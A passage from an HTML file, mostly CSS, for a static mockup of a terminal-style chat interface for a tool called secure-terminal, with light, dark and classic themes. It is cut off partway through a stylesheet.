

<file: chat-view/index.html>
<!doctype html>
<html lang="en" data-theme="light">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; base-uri 'none'; form-action 'none'">
<title>secure-terminal chat view mockup</title>
<style>
/*
  STATIC, NON-FUNCTIONAL MOCKUP of a proposed "terminal chat" redesign of
  secure-terminal. Optics only. No real terminal, no shell, no features.
  ASCII-only source; all icons are inline SVG (no emoji / unicode glyphs).
*/
:root{
  --bg:#ffffff; --panel:#f7f7f8; --sidebar:#f9f9f9; --header:#ffffff;
  --border:#e5e5e5; --border-strong:#d7d7d9;
  --text:#1f2328; --muted:#5f6570; --faint:#656b75;
  --primary:#0b7a5e; --primary-ink:#ffffff;
  --ok:#146f2c; --neutral:#9aa0aa; --warn:#d9a441; --danger:#c62828; --conf:#8a5a12;
  --accent1:#3b82f6; --accent2:#a855f7; --accent3:#ef7e2b; --accent4:#14b8a6;
  --term-bg:#ffffff; --term-fg:#111418; --term-panel:#f4f5f6;
  --quarantine:#fff4e5; --quarantine-ink:#8a5a12; --quarantine-bd:#f0d9b0;
  --shadow:0 10px 30px rgba(20,22,27,.10);
  --mono:"DejaVu Sans Mono",ui-monospace,"SF Mono",Menlo,Consolas,monospace;
  --ui:system-ui,-apple-system,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
  --radius:12px;
}
:root[data-theme="dark"]{
  --bg:#14161b; --panel:#1b1e24; --sidebar:#16181d; --header:#171a20;
  --border:#2a2e37; --border-strong:#333844;
  --text:#e6e6e6; --muted:#9aa0aa; --faint:#6b7280;
  --primary:#10a37f; --primary-ink:#04140f;
  --ok:#3fb950; --neutral:#6b7280; --warn:#e3b341; --danger:#f2555a; --conf:#e3b341;
  --accent1:#5a9bff; --accent2:#c07cf5; --accent3:#ff9a52; --accent4:#2dd4bf;
  --term-bg:#14161b; --term-fg:#e6e6e6; --term-panel:#1b1e24;
  --quarantine:#33260f; --quarantine-ink:#e3b341; --quarantine-bd:#5a4415;
  --shadow:0 10px 30px rgba(0,0,0,.45);
}
*{box-sizing:border-box}
html,body{margin:0}
body{background:var(--panel);color:var(--text);font-family:var(--ui);
  font-size:14px;line-height:1.45;-webkit-font-smoothing:antialiased;padding:20px 16px 48px}
h1,h2,h3{margin:0;font-weight:650}
a{color:var(--primary)}
svg{display:block}
.wrap{max-width:1180px;margin:0 auto}

/* ---- page heading + mockup controls ---- */
.pagehead{display:flex;flex-wrap:wrap;gap:12px 20px;align-items:flex-end;
  justify-content:space-between;margin-bottom:14px}
.pagehead .title{display:flex;align-items:center;gap:12px}
.pagehead h1{font-size:19px;letter-spacing:.2px}
.pagehead .sub{color:var(--muted);font-size:12.5px;margin-top:3px}
.ribbon{display:inline-flex;align-items:center;gap:7px;background:var(--warn);
  color:#3a2a00;font-weight:700;font-size:11px;letter-spacing:.6px;
  padding:5px 10px;border-radius:999px;text-transform:uppercase}
:root[data-theme="dark"] .ribbon{color:#241a00}

.controls{display:flex;flex-wrap:wrap;gap:10px}
.seg{display:inline-flex;background:var(--bg);border:1px solid var(--border);
  border-radius:10px;padding:3px;gap:2px}
.seg > span{font-size:11px;color:var(--muted);align-self:center;padding:0 8px 0 6px;
  border-right:1px solid var(--border);margin-right:2px}
.seg button{appearance:none;border:0;background:transparent;color:var(--text);
  font:inherit;font-size:12.5px;padding:6px 11px;border-radius:7px;cursor:pointer;
  display:inline-flex;align-items:center;gap:6px}
.seg button:hover{background:var(--panel)}
.seg button[aria-pressed="true"]{background:var(--primary);color:var(--primary-ink)}

/* ---- the app window stub ---- */
.app{background:var(--bg);border:1px solid var(--border-strong);border-radius:14px;
  box-shadow:var(--shadow);overflow:hidden;display:grid;grid-template-columns:300px 1fr;
  grid-template-rows:1fr;height:640px;min-height:640px}

/* ---- sidebar ---- */
.sidebar{background:var(--sidebar);border-right:1px solid var(--border);
  display:flex;flex-direction:column;min-width:0;min-height:0}
.sbhead{display:flex;align-items:center;gap:9px;padding:13px 13px 10px}
.brandmark{width:26px;height:26px;flex:0 0 auto;border-radius:7px;
  background:linear-gradient(150deg,var(--primary),#0c7f63);
  display:grid;place-items:center}
.brandmark svg{width:16px;height:16px}
.brandname{font-weight:700;font-size:13.5px;letter-spacing:.2px}
.brandname small{display:block;font-weight:500;color:var(--muted);font-size:10.5px;
  letter-spacing:.3px}
.newbtn{margin:2px 12px 8px;display:flex;align-items:center;gap:8px;
  border:1px solid var(--border-strong);background:var(--bg);color:var(--text);
  font:inherit;font-size:13px;font-weight:600;padding:9px 11px;border-radius:9px;cursor:pointer}
.newbtn:hover{border-color:var(--primary);color:var(--primary)}
.newbtn .split{margin-left:auto;color:var(--muted);font-size:11px;font-weight:500;
  display:flex;align-items:center;gap:5px}
.newbtn .split b{color:var(--text);font-weight:600}
.sbsearch{margin:0 12px 8px;position:relative}
.sbsearch svg{position:absolute;left:9px;top:50%;transform:translateY(-50%);
  width:14px;height:14px;color:var(--faint)}
.sbsearch input{width:100%;border:1px solid var(--border);background:var(--bg);
  color:var(--text);font:inherit;font-size:12.5px;padding:7px 9px 7px 29px;border-radius:8px}
.sblabel{font-size:10.5px;letter-spacing:.7px;text-transform:uppercase;color:var(--faint);
  padding:4px 16px 4px}
.sessions{flex:1;overflow:auto;padding:2px 8px 8px;min-height:0}

.srow{position:relative;display:flex;gap:9px;padding:8px 9px 8px 11px;border-radius:9px;
  cursor:pointer;margin-bottom:3px;align-items:flex-start}
.srow:hover{background:var(--panel)}
.srow.active{background:var(--panel);box-shadow:inset 0 0 0 1px var(--border-strong)}
.srow .accent{position:absolute;left:3px;top:9px;bottom:9px;width:3px;border-radius:3px}
.srow .sicon{width:20px;height:20px;flex:0 0 auto;margin-top:1px;color:var(--muted)}
.srow .sbody{min-width:0;flex:1}
.srow .l1{display:flex;align-items:center;gap:6px;font-size:13px;font-weight:600;
  white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.srow .l1 .num{color:var(--faint);font-weight:600;font-size:11.5px}
.srow .l1 .path{color:var(--muted);font-weight:500;font-size:11.5px;overflow:hidden;
  text-overflow:ellipsis}
/* path on its own line, LEFT-elided so the directory tail is always kept */
.srow .l2{font-size:11.5px;color:var(--muted);margin-top:1px;
  direction:rtl;text-align:left;
  white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.srow .l2::before{content:"\200e"}  /* LRM: keep path LTR while eliding on the left */
.quarantine{margin-top:3px;display:flex;align-items:center;gap:5px;font-size:11px;
  background:var(--quarantine);color:var(--quarantine-ink);border:1px solid var(--quarantine-bd);
  border-radius:5px;padding:2px 6px;white-space:nowrap;overflow:hidden}
.quarantine svg{width:11px;height:11px;flex:0 0 auto}
.quarantine .q{overflow:hidden;text-overflow:ellipsis}
.smarks{display:flex;align-items:center;gap:5px;margin-top:2px;flex:0 0 auto}
.smarks svg{width:14px;height:14px}
.mk-bell{color:var(--warn)}
.mk-lock{color:var(--muted)}
.dot{width:8px;height:8px;border-radius:50%;flex:0 0 auto}
.dot.act{background:var(--primary);box-shadow:0 0 0 3px color-mix(in srgb,var(--primary) 25%,transparent)}
.sbfoot{border-top:1px solid var(--border);padding:9px 13px;display:flex;
  align-items:center;gap:8px;color:var(--muted);font-size:11px}
.sbfoot .grow{flex:1}
.iconbtn{appearance:none;border:0;background:transparent;color:var(--muted);
  cursor:pointer;padding:5px;border-radius:7px;display:inline-flex}
.iconbtn:hover{background:var(--panel);color:var(--text)}
.iconbtn svg{width:16px;height:16px}

/* ---- main pane ---- */
.main{display:flex;flex-direction:column;min-width:0;min-height:0;background:var(--bg)}
.mhead{display:flex;align-items:center;gap:10px;padding:10px 14px;
  border-bottom:1px solid var(--border);background:var(--header)}
.mhead .titlewrap{min-width:0}
.mhead .mtitle{font-size:13.5px;font-weight:650;white-space:nowrap;overflow:hidden;
  text-overflow:ellipsis}
.mhead .mpath{font-size:11.5px;color:var(--muted);white-space:nowrap;overflow:hidden;
  text-overflow:ellipsis;direction:rtl;text-align:left}
.mhead .mpath::before{content:"\200e"}  /* LRM */
.mhead .spacer{flex:1}
.chips{display:flex;gap:6px;align-items:center;flex-wrap:wrap;justify-content:flex-end}
.chip{display:inline-flex;align-items:center;gap:5px;font-size:11.5px;font-weight:600;
  border:1px solid var(--border);border-radius:999px;padding:4px 9px;color:var(--muted);
  background:var(--bg);white-space:nowrap}
.chip b{color:var(--text);font-weight:650}
.chip.good{border-color:color-mix(in srgb,var(--ok) 45%,var(--border));color:var(--ok)}

/* chat scroll */
.chat{flex:1;overflow:auto;padding:16px 18px 6px;min-height:0}
.blocks{display:flex;flex-direction:column;gap:14px;max-width:900px}

/* a command+reply block */
.blk{position:relative}
.cmd{display:flex;align-items:baseline;gap:10px;padding:8px 10px;border-radius:9px;
  background:var(--term-panel)}
.cmd .prompt{color:var(--primary);font-family:var(--mono);font-weight:700;font-size:13px;
  flex:0 0 auto}
.cmd .ct{font-family:var(--mono);font-size:13px;font-weight:600;color:var(--text);
  white-space:pre-wrap;word-break:break-word;flex:1}
.cmd .cwd{color:var(--muted);font-family:var(--mono);font-size:11.5px}
.cmd .meta{display:flex;align-items:center;gap:8px;flex:0 0 auto;align-self:center}
.status{display:inline-flex;align-items:center;gap:5px;font-size:11px;font-weight:700;
  padding:2px 8px;border-radius:999px}
.status.ok{background:color-mix(in srgb,var(--ok) 16%,transparent);color:var(--ok)}
.status.bad{background:color-mix(in srgb,var(--danger) 16%,transparent);color:var(--danger)}
.time{color:var(--faint);font-size:11px;font-family:var(--mono)}
.acts{display:flex;gap:2px;opacity:0;transition:opacity .12s}
.blk:hover .acts{opacity:1}
.acts button{appearance:none;border:0;background:transparent;color:var(--muted);
  cursor:pointer;padding:4px;border-radius:6px;display:inline-flex}
.acts button:hover{background:var(--bg);color:var(--text)}
.acts svg{width:14px;height:14px}
.reply{display:grid;grid-template-columns:20px 1fr;margin-top:4px;padding:2px 10px 2px 0}
.gutter{color:var(--faint);font-family:var(--mono);font-size:12px;display:flex;
  flex-direction:column;align-items:center;padding-top:2px}
.gutter svg{width:13px;height:13px;color:var(--warn)}
.out{font-family:var(--mono);font-size:12.5px;line-height:1.55;white-space:pre-wrap;
  word-break:break-word;color:var(--term-fg);margin:0}
.out .dim{color:var(--muted)}
.out .err{color:var(--danger)}
.out .b{color:var(--accent1);font-weight:600}
.notice{display:inline-flex;align-items:center;gap:7px;margin-top:6px;font-size:11.5px;
  background:var(--quarantine);color:var(--quarantine-ink);border:1px solid var(--quarantine-bd);
  border-radius:7px;padding:4px 9px;font-family:var(--ui)}
.notice svg{width:13px;height:13px;flex:0 0 auto}
.notice code{font-family:var(--mono);font-size:11px}
.notice.info{background:color-mix(in srgb,var(--accent1) 12%,var(--bg));color:var(--muted);
  border-color:color-mix(in srgb,var(--accent1) 32%,var(--border))}
.notice.info svg{color:var(--accent1)}

/* block-style variants (toggled by data-blockstyle on .chat) */
.chat[data-blockstyle="rail"] .blk{padding-left:12px;border-left:3px solid var(--rail,var(--accent1));
  margin-left:1px}
.chat[data-blockstyle="card"] .blk{border:1px solid var(--border);border-radius:11px;
  padding:8px;background:var(--bg)}
.chat[data-blockstyle="card"] .cmd{background:transparent;border-bottom:1px solid var(--border);
  border-radius:0;padding-bottom:9px}
.chat[data-blockstyle="minimal"] .cmd{background:transparent;padding:2px 0}
.chat[data-blockstyle="minimal"] .blk + .blk{border-top:1px dashed var(--border);padding-top:14px}
.chat[data-blockstyle="minimal"] .reply{padding-left:0}
/* bubble = ChatGPT-web-like: command = right user bubble, reply = left assistant bubble */
.chat[data-blockstyle="bubble"] .blocks{gap:16px}
.chat[data-blockstyle="bubble"] .blk{display:flex;flex-direction:column;gap:7px}
.chat[data-blockstyle="bubble"] .cmd{align-self:flex-end;max-width:82%;background:var(--primary);
  border-radius:15px 15px 4px 15px;padding:9px 14px}
.chat[data-blockstyle="bubble"] .cmd .prompt{color:rgba(255,255,255,.72)}
.chat[data-blockstyle="bubble"] .cmd .ct{color:#fff}
.chat[data-blockstyle="bubble"] .cmd .meta{display:none}
.chat[data-blockstyle="bubble"] .reply{align-self:flex-start;max-width:88%;
  grid-template-columns:28px 1fr;gap:9px;background:var(--term-panel);border:1px solid var(--border);
  border-radius:4px 15px 15px 15px;padding:10px 13px;margin-top:0}
.chat[data-blockstyle="bubble"] .reply .gutter{width:28px;height:28px;border-radius:50%;
  align-self:start;flex:0 0 auto;
  background:var(--panel) url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%230b7a5e' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M4 6l5 6-5 6'/><path d='M13 18h7'/></svg>") no-repeat center/15px}
.chat[data-blockstyle="bubble"] .reply .gutter svg{display:none}
.chat[data-blockstyle="bubble"] .notice{align-self:flex-start;margin-top:0}
/* exit chip on the assistant bubble (bubble style only; other styles show it in the header) */
.bexit{display:none}
.chat[data-blockstyle="bubble"] .reply{position:relative}
.chat[data-blockstyle="bubble"] .bexit{display:inline-flex;position:absolute;top:8px;right:12px}
/* inline unicode display-mode demo: only the active mode's variant shows */
.umv{display:none;white-space:pre-wrap;word-break:break-word}
.chat[data-umode="box"] .um-box,
.chat[data-umode="show"] .um-show,
.chat[data-umode="reveal"] .um-reveal,
.chat[data-umode="detail"] .um-detail{display:block}

/* input zone */
.inputzone{border-top:1px solid var(--border);padding:10px 14px 8px;background:var(--header);
  position:relative}
.izlabel{position:absolute;top:-9px;left:14px;font-size:10px;letter-spacing:.4px;
  text-transform:uppercase;color:var(--faint);background:var(--header);padding:0 6px}
.izrow{display:flex;align-items:center;gap:10px;border:1px solid var(--border-strong);
  border-radius:11px;background:var(--bg);padding:9px 11px}
.izrow:focus-within{border-color:var(--primary)}
.izrow .prompt{color:var(--primary);font-family:var(--mono);font-weight:700;font-size:13px}
.izline{flex:1;font-family:var(--mono);font-size:13px;color:var(--text);white-space:pre}
.izline .ph{color:var(--faint)}
.caret{display:inline-block;width:8px;height:16px;background:var(--primary);
  vertical-align:-3px;margin-left:1px;animation:blink 1.1s step-end infinite;border-radius:1px}
@keyframes blink{50%{opacity:0}}
.keys{display:flex;gap:5px;flex:0 0 auto}
.kbtn{font-family:var(--mono);font-size:11px;color:var(--muted);border:1px solid var(--border);
  border-radius:6px;padding:3px 7px;background:var(--bg)}
.izhint{margin-top:6px;font-size:11px;color:var(--faint);display:flex;gap:6px;align-items:center}
.izhint svg{width:12px;height:12px}

/* completion dropdown */
.complete{position:absolute;left:14px;right:14px;bottom:calc(100% - 2px);
  background:var(--bg);border:1px solid var(--border-strong);border-radius:11px;
  box-shadow:var(--shadow);overflow:hidden;max-width:520px;display:none}
.app[data-state="completion"] .complete{display:block}
.chead{display:flex;align-items:center;justify-content:space-between;padding:7px 11px;
  border-bottom:1px solid var(--border);font-size:11px;color:var(--muted)}
.citem{display:flex;gap:12px;align-items:baseline;padding:7px 12px;font-size:12.5px;cursor:pointer}
.citem:hover{background:var(--panel)}
.citem.sel{background:color-mix(in srgb,var(--primary) 14%,transparent)}
.citem .flag{font-family:var(--mono);font-weight:700;color:var(--text);min-width:74px}
.citem.sel .flag{color:var(--primary)}
.citem .desc{color:var(--muted);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.cfoot{padding:6px 12px;border-top:1px solid var(--border);font-size:11px;color:var(--faint);
  display:flex;gap:14px;font-family:var(--mono)}

/* status bar */
.statusbar{display:flex;align-items:center;gap:14px;border-top:1px solid var(--border);
  padding:6px 14px;background:var(--header);font-size:11.5px;color:var(--muted)}
.lamp{display:inline-flex;align-items:center;gap:6px;cursor:pointer}
.lamp .b{width:9px;height:9px;border-radius:50%}
.lamp.g .b{background:var(--ok)} .lamp.n .b{background:var(--neutral)}
.lamp.y .b{background:var(--warn)} .lamp.r .b{background:var(--danger)}
.statusbar .grow{flex:1}
.statusbar .r{display:flex;gap:12px}
.statusbar b{color:var(--text)}

/* ---- full-screen TUI state ---- */
.chatview{display:flex;flex-direction:column;flex:1;min-height:0}
.tuiview{display:none;flex:1;min-height:0;flex-direction:column}
.viewstack{flex:1;min-height:0;display:flex;flex-direction:column}
.app[data-state="tui"] .chatview{display:none}
.app[data-state="tui"] .tuiview{display:flex}
/* header + status bar stay in TUI for consistency; content adapts by state */
.only-tui{display:none}
.app[data-state="tui"] .only-tui{display:inline-flex}
.app[data-state="tui"] .titlewrap.only-tui{display:block}
.app[data-state="tui"] .only-chat{display:none}
.tuistate{align-items:center;gap:6px;font-size:11.5px;color:var(--muted)}
.tuistate svg{width:14px;height:14px;flex:0 0 auto}
.tuibanner{display:flex;align-items:center;gap:9px;padding:7px 14px;font-size:12px;
  background:color-mix(in srgb,var(--warn) 16%,var(--header));color:var(--text);
  border-bottom:1px solid var(--border)}
.tuibanner svg{width:14px;height:14px;color:var(--warn)}
.tuibanner .g{flex:1}
.tuibanner .hint{color:var(--muted);font-size:11.5px}
.grid{flex:1;overflow:hidden;min-height:0;background:var(--term-bg);color:var(--term-fg);
  font-family:var(--mono);font-size:13px;line-height:1.5;padding:8px 12px;white-space:pre}
.grid .bar{background:var(--term-fg);color:var(--term-bg);padding:0 4px}
.grid .inv{background:var(--primary);color:var(--primary-ink)}
.grid .keys{color:var(--term-bg);background:var(--term-fg);padding:1px 3px;border-radius:0}
.tuikeybar{display:flex;flex-wrap:wrap;gap:2px 14px;background:var(--term-bg);
  color:var(--term-fg);font-family:var(--mono);font-size:12px;padding:6px 12px 10px;
  border-top:1px solid var(--border)}
.tuikeybar span b{background:var(--term-fg);color:var(--term-bg);padding:0 3px;margin-right:4px}

/* ---- annotations ---- */
.notes{margin-top:26px;display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));
  gap:16px}
.card{background:var(--bg);border:1px solid var(--border);border-radius:12px;padding:16px 18px}
.card h2{font-size:14px;margin-bottom:9px;display:flex;align-items:center;gap:8px}
.card h2 svg{width:16px;height:16px;color:var(--primary)}
.card ul{margin:0;padding-left:18px}
.card li{margin:5px 0;color:var(--text)}
.card li b{font-weight:650}
.card .m{color:var(--muted);font-size:13px}
.map{display:grid;grid-template-columns:auto 1fr;gap:6px 12px;font-size:12.5px}
.map .k{font-weight:650}
.map .v{color:var(--muted)}
kbd{font-family:var(--mono);font-size:11px;border:1px solid var(--border-strong);
  border-bottom-width:2px;border-radius:5px;padding:1px 5px;background:var(--panel)}
.foot{margin-top:22px;color:var(--faint);font-size:12px;text-align:center}

/* header setting-chips read as clickable controls (vs read-only lamps) */
.chip.set{cursor:pointer}
.chip.set:hover{border-color:var(--primary);color:var(--primary)}
.chip .cd{width:10px;height:10px;opacity:.5;margin-left:2px;flex:0 0 auto}
/* status bar = read-only security posture */
.seclabel{font-size:10px;letter-spacing:.6px;text-transform:uppercase;color:var(--faint)}
.sechint{color:var(--faint);font-size:11px}

/* sidebar collapse to an icon rail */
.collapsebtn{margin-left:auto}
.app.collapsed{grid-template-columns:56px 1fr}
.app.collapsed .sbhead .brandmark,
.app.collapsed .brandname,
.app.collapsed .nblabel,
.app.collapsed .newbtn .split,
.app.collapsed .sbsearch,
.app.collapsed .sblabel,
.app.collapsed .srow .sbody,
.app.collapsed .srow .smarks,
.app.collapsed .sbfoot span{display:none}
.app.collapsed .sbhead{justify-content:center;padding:13px 0 10px}
.app.collapsed .collapsebtn{margin-left:0}
.app.collapsed .collapsebtn svg{transform:rotate(180deg)}
.app.collapsed .newbtn{justify-content:center;padding:9px 0;margin:2px 8px 8px}
.app.collapsed .srow{justify-content:center;padding:8px 0}
.app.collapsed .sbfoot{justify-content:center;padding:9px 0}

/* unicode display-mode preview */
.uni{margin-top:22px;background:var(--bg);border:1px solid var(--border);border-radius:12px;padding:18px}
.uni h2{font-size:15px;margin-bottom:6px}
.uni .m{color:var(--muted);font-size:12.5px;margin:0 0 14px;max-width:860px}
.uni .m code{font-family:var(--mono);font-size:11.5px;color:var(--text)}
.unigrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));gap:14px}
.unicard{border:1px solid var(--border);border-radius:10px;overflow:hidden;background:var(--term-bg)}
.unihd{display:flex;align-items:center;gap:9px;padding:8px 11px;background:var(--header);
  border-bottom:1px solid var(--border);font-size:11.5px;color:var(--muted)}
.modechip{font-weight:700;font-size:11px;border-radius:999px;padding:2px 9px;color:#fff;flex:0 0 auto}
.modechip.box{background:#64748b}.modechip.show{background:var(--primary)}
.modechip.reveal{background:#8250df}.modechip.detail{background:#c2410c}
.uni-out{margin:0;padding:11px 12px;font-family:var(--mono);font-size:12.5px;line-height:1.9;
  white-space:pre-wrap;word-break:break-word;color:var(--term-fg)}
.boxg{display:inline-block;width:8px;height:13px;background:currentColor;opacity:.5;
  border-radius:2px;vertical-align:-2px;margin:0 1px}
.u{font-family:var(--mono);font-size:11px;border-radius:4px;padding:0 4px;white-space:nowrap}
.c-conf{background:color-mix(in srgb,var(--warn) 22%,transparent);color:var(--conf)}
.c-inv{background:color-mix(in srgb,#e05fb0 26%,transparent);color:#c23e93}
:root[data-theme="dark"] .c-inv{color:#f19bd0}
.c-ctrl{background:color-mix(in srgb,var(--danger) 20%,transparent);color:var(--danger)}
.c-plain{background:var(--panel);color:var(--muted)}
.g-conf{color:var(--conf)} .g-inv{color:#c23e93}
:root[data-theme="dark"] .g-inv{color:#f19bd0}
.g-none{color:#6d28d9} :root[data-theme="dark"] .g-none{color:#a78bfa}
.legend{display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:14px;font-size:11.5px;color:var(--muted);
  align-items:center}
.legend span{display:inline-flex;align-items:center;gap:6px}
.legend i{width:20px;height:12px;border-radius:3px;display:inline-block;flex:0 0 auto}

/* classic 3D desktop theme: retro gray bevels (no product name) */
:root[data-theme="classic"]{
  --ui:Tahoma,Geneva,Verdana,"DejaVu Sans",sans-serif;
  --bg:#c0c0c0; --panel:#c0c0c0; --sidebar:#c0c0c0; --header:#c0c0c0;
  --border:#808080; --border-strong:#404040;
  --text:#000000; --muted:#2f2f2f; --faint:#2f2f2f;
  --primary:#000080; --primary-ink:#ffffff;
  --ok:#0a6b12; --neutral:#808080; --warn:#7a4d00; --danger:#8b0000; --conf:#7a4d00;
  --accent1:#000080; --accent2:#5a0080; --accent3:#804000; --accent4:#006060;
  --term-bg:#ffffff; --term-fg:#000000; --term-panel:#ffffff;
  --quarantine:#fffbe6; --quarantine-ink:#6b4300; --quarantine-bd:#b89230;
  --shadow:none;
}
:root[data-theme="classic"] *{border-radius:0 !important}
:root[data-theme="classic"] body{background:#008080}
:root[data-theme="classic"] .app{border:2px outset #c0c0c0;box-shadow:2px 2px 0 rgba(0,0,0,.35)}
:root[data-theme="classic"] .mhead,
:root[data-theme="classic"] .sbhead{box-shadow:inset 0 -2px 0 #808080;border-bottom:1px solid #fff}
:root[data-theme="classic"] .statusbar,
:root[data-theme="classic"] .inputzone{box-shadow:inset 0 2px 0 #808080;border-top:1px solid #fff}
:root[data-theme="classic"] .seg{border:2px inset #c0c0c0;background:#c0c0c0;padding:2px}
:root[data-theme="classic"] .seg > span{color:#000;border-right:1px solid #808080}
:root[data-theme="classic"] .seg button,
:root[data-theme="classic"] .newbtn,
:root[data-theme="classic"] .iconbtn,
:root[data-theme="classic"] .chip,
:root[data-theme="classic"] .kbtn,
:root[data-theme="classic"] .acts button{border:2px outset #c0c0c0;background:#c0c0c0;color:#000}
:root[data-theme="classic"] .seg button:hover,
:root[data-theme="classic"] .newbtn:hover,
:root[data-theme="classic"] .iconbtn:hover{background:#c8c8c8;color:#000}
:root[data-theme="classic"] .seg button[aria-pressed="true"]{border-style:inset;background:#b4b4b4}
:root[data-theme="classic"] .sessions,
:root[data-theme="classic"] .sbsearch input,
:root[data-theme="classic"] .izrow,
